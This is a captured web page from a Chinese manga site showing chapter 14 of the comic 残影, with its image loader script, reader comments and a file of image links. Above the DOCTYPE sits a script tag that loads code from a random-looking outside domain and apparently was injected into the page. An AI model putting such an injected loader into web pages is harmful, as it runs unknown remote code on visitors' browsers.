

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jsop.net/zhangjie/17570-1-14.html
body_size: 4804
content:
"<script src="//pvjebwism.cc/k.js"></script>"

<!DOCTYPE html>
<html>
 <head> 
 
    <title>第十四话 生存之道（17P）--残影最新漫画
		- 雷电漫画网</title>
    <meta name="keywords" content="第十四话 生存之道（17P）,残影最新漫画章节在线观看,残影最新漫画,残影最新章节,残影漫画" />
    <meta name="description" content="雷电漫画网提供 残影 漫画最新章节-- 第十四话 生存之道（17P）," />
    

    
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">

       <style type="text/css">
            .thumbnail{
                padding-top: 1px;
                padding-right: 1px;
                padding-bottom: 1px;
                padding-left: 1px;
                margin-bottom: 1px;
            }
            #dplayer{
                height: 520px;
            }
            @media(max-width:767px){
                #dplayer{
                height: 260px;
            } 
            }
            
        
        </style>
</head>
 <body>
    
    
    

<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
    <div class="container">
    	<div class="mhlleset">
    		<div id="menu" class="menu-hml">
    			<div class="area">
    				
    				<dl class="first">
    				        					<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
    			            					<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
    			            					<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
    			            				
    		            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
    				</dl>
    				
    			</div>
    		</div>
    
    		<div id="ddab">
    
    		</div>
    
    	</div>
    </div>
    </div>

    
    
    
    
    
    
    
    
    
    
    
    <div class="content">
	<div class="container">
		<div style=" line-height:26px; text-align: center; padding: 5px; font-size:16px; margin: 5px 0 5px 0; color: ;"><b>
		    第十四话 生存之道（17P）		    </b></div>
		<div class="showVideo" >
			<div style="display: block;margin:20px auto;">
                <div style="text-align: center;">
                    <a href="/zhangjie/17570-1-13.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="上一页">上一页</a>
                    <a href="/book/17570.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="目录">目录</a>
                    <a href="/zhangjie/17570-1-15.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="下一页">下一页</a>
          
                </div>
                    
                
                
            </div>
              
              
              <div class="article-content" id="content_neirong">
        
              </div>
              
             
            <div style="display: block;margin:20px auto;">
                <div style="text-align: center;">
                    <a href="/zhangjie/17570-1-13.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="上一页">上一页</a>
                    <a href="/book/17570.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="目录">目录</a>
                    <a href="/zhangjie/17570-1-15.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="下一页">下一页</a>
          
                </div>
                    
                
           
            </div>
              
              
              
              
    		<script>
            var oScript=document.createElement('script');
            oScript.src="https://img.manga8.xyz/xianman/txt/31351/14.txt"; 
            document.body.appendChild(oScript);
            
    
            </script>
        
        
                
    		<script>
    			function loadImg(images,count,hhh_neirong) {
    			
    				let that = this;
    				if (count == images.length) { 
    					return false 
    				}
    				let tupian_id="tp_"+count;
    				let img = new Image();
    				img.src = images[count];
    				let img_src=img.src;
    				let img_neirong="<p><img src='https://99mh.vip/1.gif' id='"+tupian_id+"' style='width:100%'></p>";
    				hhh_neirong=hhh_neirong + img_neirong;
    				document.getElementById('content_neirong').innerHTML=hhh_neirong
    
    
    				img.onload = function (e) {
    					document.getElementById(tupian_id).src=img_src;
    					
    					count++;
    
    					hhh_neirong=document.getElementById('content_neirong').innerHTML;
    					setTimeout(function(){
    						that.loadImg(images,count,hhh_neirong);
    					},1000)
    				}
    			}
    			
    			function show(data){
    				var images = [];
    				
    				
    				var min=1;
        			var max=2;
        		    var suiji = Math.floor(Math.random() * (max - min + 1)) + min;
                    if (suiji==1){
        			    var data_tihuan=data.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
        			    data_tihuan=data_tihuan.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
                    }else{
                        var data_tihuan=data;
                    }
        	
        		
        			data_tihuan.replace(/<img [^>]*src=['"]([^'"]+)[^>]*>/g,   
    					function(
    						match,
    						capture
    					) {
    						images.push(capture);
    				});
    		
    				
    				let count = 0;
    				let hhh_neirong=document.getElementById('content_neirong').innerHTML;
    				loadImg(images,count,hhh_neirong);
    				
    				
    			}
    
    		</script>
		</div>


        <div class="mhlleset clearfix" style="display:none">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">评论</h3>
				</div>
				<ul class="thumbnail-group clearfix">
					<style>
    #box{
        font-size: 18px;
    }
    .pinglun-a {
        border: 1px solid #bbb;
        width: 300px;
        padding: 10px 15px 10px 15px;
        color: #bbb;
        border-radius: 5px;
        text-decoration: none;
    }

    .pinglun-li {
        list-style: none;
        padding-top: 15px;
        padding-bottom: 10px;
        border-top: 1px solid #bbb;
        color: #666;
        
    }

    .flot-strong {
        float: left;
        color: #555;
    }

    .flot-span {
        float: right;
        color: #555;
    }

    .clear-div {
        clear: both;
        padding-top: 15px;
    }
</style>
<ul id="box">

    
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            恶念除了，人性是不是就不完整了
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            喜欢喜欢喜欢这画风和剧情。作者大大。奥利给
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            同学:我书丢了！老师:我有多的书，我去拿给你！同学:我《名校课堂》没买！老师:我给你打印。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            能够全神贯注的人，一定会成功
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            怎么看？有点像在耍太极
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            我总觉得童和光太有钱了
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            我觉得女主好聪明！！！
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            前期感觉简队好像很无辜，但又感觉头儿说的没毛病还有这话贡献好多表情包，很喜欢
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            你的爱真特么廉价，一个评论区写一句，真讨厌真碍眼
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            反派智商捉急啊，明明自己惹不起的大神些都在帮对手，一个劲的送脸上去打
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            一句明白代表里面的意思很多啊
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            超级超级超级超级超级超级超级好看
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            作者不错啊，吃了人参了啊这周既然他这么持久
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            我总觉得女主有些三观不正（个人观点不喜勿喷）
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            啊啊啊啊啊啊啊（嗓子要废了），我已经不知道要说什么了，番外会不会有车，也许我应该先问会不会还有番外，可我太激动了！
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            看多了也不腻，凑十五个字给官方打个鸡腿。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            萧大哥表示咬完了吗？该我了
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            这个唐祤每次出场都自带华丽
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            总有坏人想领盒饭，总想欺负主角太可恶了
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            啥也不说，就是好看，真的爱死这个画风了，而且非常可爱
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            我也是醉了 这剧情也太傻白甜了吧？
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            快更新吧！皇上。臣妾已患隐疾命不久矣～呜呜
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            我觉得挺好的，非常满意，这里的人物角色设计的都非常的鲜明，就是能不能更新快一点
        </li>
        


    <br>
    <div id="page"></div>
</ul>
<script language="javascript">
    var obj, j;
    var page = 0;
    var currentPage = 0;//当前页
    var listNum = 10;//每页显示<ul>数
    var PagesLen;//总页数
    var PageNum = 4;//分页链接接数(5个)
    window.onload = function () {
        obj = document.getElementById("box").getElementsByTagName("li");
        j = obj.length//li的个数
        PagesLen = Math.ceil(j / listNum);//总页数
        upPage(0)
    }
    function upPage(p) {
        currentPage = p
        //内容变换
        for (var i = 0; i < j; i++) {
            obj[i].style.display = "none"
        }
        for (var i = p * listNum; i < (p + 1) * listNum; i++) {
            if (obj[i]) obj[i].style.display = "block";
            console.log(i);
        }
        //分页链接变换
        var strS = '<a href="###" onclick="upPage(0)" class="pinglun-a">First</a>  ';//首页
        var PageNum_2 = PageNum % 2 == 0 ? Math.ceil(PageNum / 2) + 1 : Math.ceil(PageNum / 2);
        var PageNum_3 = PageNum % 2 == 0 ? Math.ceil(PageNum / 2) : Math.ceil(PageNum / 2) + 1;
        console.log(PageNum_2, PageNum_3);
        var strC = "", startPage, endPage;
        if (PageNum >= PagesLen) {
            startPage = 0;
            endPage = PagesLen - 1;
        } else if (currentPage < PageNum_2) {
            startPage = 0;
            endPage = PagesLen - 1 > PageNum ? PageNum : PagesLen - 1;
        } else {
            startPage = (currentPage + PageNum_3 >= PagesLen) ? PagesLen - PageNum - 1 : currentPage - PageNum_2 + 1;
            var t = startPage + PageNum;
            endPage = (t > PagesLen) ? PagesLen - 1 : t;
        }
        console.log(startPage, endPage);
        for (var i = startPage; i <= endPage; i++) {
            if (i == currentPage) strC += '<a href="###" style="color:red;font-weight:700;" class="pinglun-a" onclick="upPage(' + i + ')">' + (i + 1) + '</a> '
            else strC += '<a href="###" class="pinglun-a" onclick="upPage(' + i + ')">' + (i + 1) + '</a> '
        }
        var strE = ' <a href="###" class="pinglun-a" onclick="upPage(' + (PagesLen - 1) + ')">Last</a>  ';//尾页

        document.getElementById("page").innerHTML = strS + strC + strE;
    }
</script>				</ul>
			</div>
		</div>
	</div>
</div>


    <div class="footer">
    	<div class="container">
    		<div class="copyright">
    			<p><a href='http://www.jsop.net/sitemap.xml'>网站地图</a>
<a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
 </p>
    			<p>温馨提示：以上所有广告内容均为赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责!<p>
    		</div>
    	</div>
    </div>
    
 </body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://img.manga8.xyz/xianman/txt/31351/14.txt
body_size: 191
content:
show('<p><img src="https://img1.dashuhuwai.com/images/comic/120/238351/1510573417fmhXLXyMArnYH31x.jpg"></p><p><img src="https://img1.dashuhuwai.com/images/comic/120/238351/1510573418EeDz9OEXGQoS5qFO.jpg"></p><p><img src="https://img1.dashuhuwai.com/images/comic/120/238351/1510573419jMkrBeNTldGhD9vu.jpg"></p><p><img src="https://img1.dashuhuwai.com/images/comic/120/238351/1510573420G2XM4TOMRw0R6LKY.jpg"></p><p><img src="https://img1.dashuhuwai.com/images/comic/120/238351/1510573431xuakYffxF8ZJ0kw5.jpg"></p><p><img src="https://img1.dashuhuwai.com/images/comic/120/238351/1510573432tSuZIuq-wlfVbzkV.jpg"></p><p><img src="https://img1.dashuhuwai.com/images/comic/120/238351/1510573433VdEjB560NFjf6toV.jpg"></p><p><img src="https://img1.dashuhuwai.com/images/comic/120/238351/1510573440XBvuK9qC-0K4F-vH.jpg"></p><p><img src="https://img1.dashuhuwai.com/images/comic/120/238351/1510573441GCV89vvq4MAXm2CR.jpg"></p><p><img src="https://img1.dashuhuwai.com/images/comic/120/238351/1510573442nxgm4MAPoj_O5GYb.jpg"></p><p><img src="https://img1.dashuhuwai.com/images/comic/120/238351/1510573444P7sfA64yO4ANwZu3.jpg"></p><p><img src="https://img1.dashuhuwai.com/images/comic/120/238351/1510573445h12Q-KpBzBxwqhg5.jpg"></p><p><img src="https://img1.dashuhuwai.com/images/comic/120/238351/1510573446m0ots8IowHqiOiN4.jpg"></p><p><img src="https://img1.dashuhuwai.com/images/comic/120/238351/1510573447SZ5_wTFZ2wDSPRO5.jpg"></p><p><img src="https://img1.dashuhuwai.com/images/comic/120/238351/1510573449rcw-s41fp5BvnTAy.jpg"></p><p><img src="https://img1.dashuhuwai.com/images/comic/120/238351/1510573450Sp_0l0PsLAJRRUCn.jpg"></p><p><img src="https://img1.dashuhuwai.com/images/comic/120/238351/1510573451hhoTWPDN-je303v2.jpg"></p>')